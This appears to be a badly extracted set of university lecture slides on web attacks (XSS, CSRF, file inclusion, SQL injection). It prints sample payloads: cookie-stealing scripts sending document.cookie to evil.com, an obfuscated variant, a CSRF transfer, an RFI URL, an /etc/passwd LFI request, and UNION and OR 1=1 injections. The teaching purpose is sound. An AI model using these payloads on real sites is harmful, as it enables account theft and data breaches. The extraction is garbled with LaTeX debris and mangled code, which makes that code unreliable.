   <FORM ACTION=" s i g n . php" METHOD="POST">
      <INPUT TYPE=" t e x t " NAME="name">
      \langleINPUT TYPE="text" NAME="message" size="40">
      <INPUT TYPE=" submit" VALUE=" Submit">
   </FORM></BODY>
</HTML>
```
 $\begin{picture}(42,10) \put(0,0){\dashbox{0.5}(5,0){ }} \put(15,0){\dashbox{0.5}(5,0){ }} \put(15,0){\dashbox{0.5}(5,0){ }} \put(15,0){\dashbox{0.5}(5,0){ }} \put(15,0){\dashbox{0.5}(5,0){ }} \put(15,0){\dashbox{0.5}(5,0){ }} \put(15,0){\dashbox{0.5}(5,0){ }} \put(15,0){\dashbox{0.5}(5,0){ }} \put(15,0){\dashbox{0.5}(5,0){ }} \put(15,0){\dashbox{0.5}(5,0){ }}$ 

## Cross-Site Scripting. . .

- Alice adds the text "I loved your new site!", and returns it to Bob's site.
- In return, Bob sends her a new page:

```
\overline{\phantom{a}}<HTML>
   \langleTITLE>Sign My Guestbook!\langle/TITLE><BODY>
   Thanks everybody for your input!<br> \Eve: I sat behind you in 7th grade! Call me! \langle br \rangleJoe: Yo, frat-bro, let's grab some brewskies! <br>
   Alice : I loved your new site \leqbr></BODY
</HTML>\begin{pmatrix} 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \end{pmatrix}
```
## Cross-Site Scripting. . .

What if Eve had instead added the text

```
\overline{a}\langlescript >alert ("Alice sucks!") >;/script >
```
as her comment?

• Then Alice would be executing this page:

```
\overline{\phantom{a}}<HTML><TITLE>Sign My Guestbook!</TITLE>
<BODY>
   Thanks everybody for your input!<br> \Eve: \langle script >alert ("Alice sucks!") >;/script > \langlebr>
   Joe: Yo, frat -bro, let's grab some brewskies! <br>
   Alice : I loved your new site!
</BODY>
  </HTML>
\begin{pmatrix} 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \end{pmatrix}
```
 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

Obviously, Eve could insert more harmful code:

```
\overline{\phantom{a}}<script>document. location =" http://www.evil.com/steal.php?cookie="+document. cookie;
\langle/script\rangle\begin{pmatrix} 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \end{pmatrix}
```
- This redirects the browser to the evil site, and passes along Alice's cookies.
- Alice would notice that she's being redirected to a weird site!

• Eve could be more cunning:

```
\overline{\phantom{a}}<script>\mathsf{img} = \mathsf{new} \mathsf{Image} () ;
     {\sf img} . {\sf src}{\sf =}'' <code>http</code> ://www. <code>evil</code> .com/steal .php?cookie{\sf =}''{\sf +}document . c o o k i e ;
\langle script >\begin{pmatrix} 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \end{pmatrix}
```
- The browser tries to load an image from the evil site, passing along the cookie.
- No image is displayed Alice doesn't get suspicious!

An iframe is used to create a web page within a web page:

```
✞ ☎
<iframe frameborder=0 src="" height=0
       width = 0 id="XSS" name="XSS">
\langle/iframe\rangle<script>frames ["XSS"]. location . href =" http://www.evil.com/steal.php?cookie="+
     document . cookie;
\rm </script >
```
- This creates an invisible iframe, adding it to the DOM.
- The script changes the source of the iframe to the evil site.

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

- So far, we've seen **persistent** XSS attacks:
	- the code Eve injects gets added to the server's database;
	- the code is displayed on the web page.
- Non-persistent XSS attack: the injected code only persists over the attacker's session.
- Example:
	- 1 attacker searches for "sneezing panda",
	- 2 web site responds with

```
"search results for 'sneezing panda' =..."
```
## Cross-Site Scripting — Nonpersistent. . .

Assume a search page where the query is passed as a GET parameter:

 $\overline{\phantom{a}}$ <code>http</code> :  $//$  <code>victim</code> . com/search . php?query $=$ searchstring

 $\sqrt{2\pi}$ 

• The attacker constructs this URL:

```
\overline{\phantom{a}}<code>http</code> : // <code>victim</code> .com/search .php?query=<script>document. location =" http://evil.vom/steal.php?cookie="+document . c o o k i e
         \langle script \rangle\overline{\phantom{a}} \overline{\phantom{a}} \overline{\
```
When the victim navigates to the URL, the payload will be executed in their browser.

- **•** Programmers must sanitize all inputs:
	- Strip out all <script> tags!
- Users can disable client-side scripts.
- Firefox NoScript XSS detection sanitizes GET/POST variables:
	- remove quotes, double quotes, brackets.
- Evade filtering by obfuscating GET requests using URL encoding.
- This request

 $\overline{\phantom{a}}$  $<$ script $>$ alert ( 'hello '); $<$ /script $>$ 

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

 $\begin{pmatrix} 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \end{pmatrix}$ 

turns into

 $\overline{\phantom{a}}$ %3 C s c r i p t %3 E a l e r t % 28 % 27 h e l l o %27%29%3B%3C%2 F s c r i p t%3E

## Cross-Site Scripting — Counter-Countermeasures. . .

Obfuscate the script to avoid detection:

```
\overline{\phantom{a}}<script>a = document.cookie;b = " tp" ;c = "ht":d = " : // "e = "ww" ;
  f = "w."g = " vic";
  h = " tim";
  i = " . c";
  j = "om/search.p";k = " hp?q = "document . location=bt-c+d+e+f+g+h+i+j+k+a;</script>\begin{pmatrix} 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \end{pmatrix}
```




- **1** Alice has an account with www.bob.com.
- 2 www.bob.com trusts Alice.

- **1** Alice has an account with www.bob.com.
- 2 www.bob.com trusts Alice.
- **3** Alice is authenticated with www.bob.com (through an active cookie, for example).

- **1** Alice has an account with www.bob.com.
- 2 www.bob.com trusts Alice.
- **3** Alice is authenticated with www.bob.com (through an active cookie, for example).
- 4 Alice vists a site www.evil.com.

- **1** Alice has an account with www.bob.com.
- 2 www.bob.com trusts Alice.
- **3** Alice is authenticated with www.bob.com (through an active cookie, for example).
- 4 Alice vists a site www.evil.com.
- 5 www.evil.com executes a malicious script on www.bob.com (who thinks he's talking to Alice!).

- **1** Alice has an account with www.bob.com.
- 2 www.bob.com trusts Alice.
- **3** Alice is authenticated with www.bob.com (through an active cookie, for example).
- 4 Alice vists a site www.evil.com.
- 5 www.evil.com executes a malicious script on www.bob.com (who thinks he's talking to Alice!).

- **1** Alice has an account with www.bob.com.
- 2 www.bob.com trusts Alice.
- **3** Alice is authenticated with www.bob.com (through an active cookie, for example).
- 4 Alice vists a site www.evil.com.
- 5 www.evil.com executes a malicious script on www.bob.com (who thinks he's talking to Alice!).
- I.e. in a CSRF attack a website executes commands it received from a user it trusts.

- **•** Alice is logged into her bank <www.bank.com>, her authentication stored in a cookie.
- **•** She visits <www.evil.com> that has this script:

```
\overline{\phantom{a}}<script>document. location="http://bank.com/transfer.php?amount=1000&
              from=A l i c e&
                  t o=Eve " ;
 \langle script >\overline{\phantom{a}} \overline{\phantom{a}} \overline{\
```
Alice' browser redirects to her bank which executes the transfer.
- A malicious website issues cross-site requests on behalf of the user, but makes the user authenticate as the attacker.
- Example:
	- **4** Alice orders cookies from evescookies.com.
- A malicious website issues cross-site requests on behalf of the user, but makes the user authenticate as the attacker.
- Example:
	- **4** Alice orders cookies from evescookies.com.
	- 2 Alice logs into paypal.com to pay for the cookies.
- A malicious website issues cross-site requests on behalf of the user, but makes the user authenticate as the attacker.
- Example:
	- **4** Alice orders cookies from evescookies.com.
	- 2 Alice logs into paypal.com to pay for the cookies.
	- 3 But, Eve has injected code that makes Alice authenticate to PayPal as Eve.
- A malicious website issues cross-site requests on behalf of the user, but makes the user authenticate as the attacker.
- **•** Example:
	- **4** Alice orders cookies from evescookies.com.
	- 2 Alice logs into paypal.com to pay for the cookies.
	- 8 But, Eve has injected code that makes Alice authenticate to PayPal as Eve.
	- 4 Alice gives paypal.com her credit card number.
- A malicious website issues cross-site requests on behalf of the user, but makes the user authenticate as the attacker.
- **•** Example:
	- **4** Alice orders cookies from evescookies.com.
	- 2 Alice logs into paypal.com to pay for the cookies.
	- 3 But, Eve has injected code that makes Alice authenticate to PayPal as Eve.
	- 4 Alice gives paypal.com her credit card number.
	- 5 Eve logs in to paypal.com to collect Alice's credit card number.

evescookies.com



paypal.com



























Attacks on Clients

54/74

## **Outline**

- **[Introduction](#page-1-0)**
- **[HTTPS](#page-13-0)**
- **[Dynamic Content](#page-39-0)** 
	- [DOM Tree](#page-41-0)
	- [Sessions and Cookies](#page-45-0)
- [Attacks on Clients](#page-68-0)
	- [Session Hijacking](#page-69-0)
	- **[Click-Jacking](#page-81-0)**
	- **[Privacy Attacks](#page-82-0)**
	- [XSS](#page-83-0)
	- **[CSRF](#page-100-0)**
- <span id="page-121-0"></span>5 [Attacks on Servers](#page-121-0)
	- $\bullet$  [PHP](#page-132-0)
	- **•** [File Inclusion](#page-134-0)
	- [SQL Injection Attacks](#page-140-0)
	- **[Summary](#page-153-0)**

#### Attacks on Servers

- Server-side scripts execute code on the server to generate dynamic pages.
- Written in php, perl, Java Servlets, . . . .
- Access databases, . . . .























































[Attacks on Servers](#page-121-0) 57/74

- <?php insert code here ?>.
- $\bullet$  \$\_GET [variable] array of GET input variables.
- <span id="page-132-0"></span>• No typing.

```
\sqrt{2\pi}<HTML>
 <BODY>
        Your number: \langle ? \text{php} \text{echo } x= GET ['number']; ? >.
         Square is \langle ? \ranglepho y = x * x; echo y; ?>.
 </BODY>
 </HTML>\overline{\phantom{a}} \overline{\phantom{a}} \overline{\
```
Assume the GET variable number is 5, then PHP will generate this page:

```
\sqrt{2\pi}<HTML>
<BODY>
 Your number: 5.
 Square is 25.
</BODY></HTML>
```
✝ ✆

# Remote File Inclusion (RFI)

• Let this be index.php:

```
\overline{a} \overline{a} \overline{<?php
               in clude ("header.html");
               include(''\
[CET ['page']].".php");
               in clude (" footer . html");
  ?>
\overline{\phantom{a}} \overline{\phantom{a}} \overline{\
```
- A user can go to <www.cnn.com/index.php?page=news> and a news page is generated.
- An attacker can go to

↑<br>
http://cnn.com/index.php?page=http://evil.com/evilcode  $\sqrt{2\pi}$   $\sqrt{2\pi}$ 

<span id="page-134-0"></span>forcing the server to include and execute the remote file evilcode.php.

• Most sites now forbid RFI.

• As RFI, but a local file gets executed

 $\overline{\phantom{a}}$ <code>http</code> :  $\it //$ www.cnn.com/index.php?page $=$ secretpage

• Getting the password file:

 $\overline{a}$   $\overline{a}$   $\overline{$ <code>http</code> :  $\rm //$ www.cnn.com/index.php?page $=$ /etc/passwd $\rm \%$ 00

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

%00 is a null byte, effectively removing the .php extension.

#### **• Attack: The attacker**

- $\bullet$  uploads a file (a php script hiding as a . jpg file, for example).
- 2 tricks the site to execute the uploaded file using LFI.



<flicker.com>



#### **• Attack: The attacker**

- $\bullet$  uploads a file (a php script hiding as a . jpg file, for example).
- 2 tricks the site to execute the uploaded file using LFI.



#### **• Attack: The attacker**

- $\bullet$  uploads a file (a php script hiding as a . jpg file, for example).
- 2 tricks the site to execute the uploaded file using LFI.



#### **•** For example, Nasvir Nagra's Visualize program

<http://search.cpan.org/~jnagra/Perl-Visualize-1.02/Visualize.pm>

can embed a perl script into a gif file, so that the file is both an image and an executable program.







<span id="page-140-0"></span>
















## Accessing a Backend Database





#### SQL tables

• SQL databases store records as tables:



#### SQL commands

• SQL commands for accessing a relational database:



## SQL queries



- $\bullet$  SELECT  $*$  FROM news WHERE id = 3
- SELECT body FROM news WHERE author = "joe"



• Consider this URL:

 $\overline{\phantom{a}}$ <code>http</code> :  $\it //$ www.cnn.com/news.php?id=3

 $\begin{pmatrix} 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \end{pmatrix}$ 

- The query would
	-
	- **1** extract the 3rd news article,
	- 2 generate an HTML page, and
	- 3 send it to the user.

# SQL Injection Attack. . .

#### **• Consider instead**

 $\overline{a}$ h t t p : //www. cnn . com/ news . php? i d=NULL UNION SELECT cardno, first, last, email FROM users  $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

• Since the PHP code is

```
\overline{\phantom{a}}<?php
           \text{\$query} = 'SELECT * FROM news WHERE id = ' . \$-GET' ' id. . .
 ?>
\overline{\phantom{a}} \overline{\phantom{a}} \overline{\
```
 $\begin{pmatrix} 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \end{pmatrix}$ 

this would force the server to execute

 $\overline{\phantom{a}}$ SELECT ∗ FROM news WHERE i d=NULL UNION SELECT cardno, first, last, email FROM users

revealing all account information.

• Consider this server-side login script:

```
\overline{\phantom{a}}<?php
   $ query = 'SELECT * FROM newsWHERE email=' . $-POST[' email'] . "'''.'AND pwdhash="'.hash('sha256', \S_POST['password
   if (mysql_num_rows({\text{four}})>0) {
      echo " Login successful!" ;
   \} else {
      \texttt{Saccess} = \texttt{false};
      echo "Login failed";
   }
?>
\begin{pmatrix} 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \end{pmatrix}
```
# SQL Injection — Bypassing Authentication

**•** Let the attacker enter this into the login form:

- $\bullet$  email="OR 1=1;--
- $\bullet$  password=(empty)
- Then, the original query

 $\sigma$ SELECT ∗ FROM news WHERE email='.\$\_POST['email'].'"'|. 'AND pwdhash=" '.hash ('sha 256',  $\$ -POST | 'password']).  $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

turns into

 $\overline{a}$   $\overline{b}$   $\overline{a}$   $\overline{b}$   $\overline{c}$   $\overline{d}$   $\overline{d}$   $\overline{$ SELECT ∗ FROM news WHERE email="" OR  $1=1$ ;  $-$  - AND pwdhash = ...  $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

- Note that -- is PHP's comment character.
- The query returns the entire user table to the attacker.

# **Outline**

- **[Introduction](#page-1-0)**
- **[HTTPS](#page-13-0)**
- **[Dynamic Content](#page-39-0)** 
	- [DOM Tree](#page-41-0)
	- [Sessions and Cookies](#page-45-0)
- 4 [Attacks on Clients](#page-68-0)
	- [Session Hijacking](#page-69-0)
	- **[Click-Jacking](#page-81-0)**
	- **[Privacy Attacks](#page-82-0)**
	- [XSS](#page-83-0)
	- **[CSRF](#page-100-0)**
- [Attacks on Servers](#page-121-0)
	- $\bullet$  [PHP](#page-132-0)
	- **•** [File Inclusion](#page-134-0)
	- [SQL Injection Attacks](#page-140-0)

<span id="page-153-0"></span>**[Summary](#page-153-0)** 

## Readings and References

• Chapter 7 in Introduction to Computer Security, by Goodrich and Tamassia.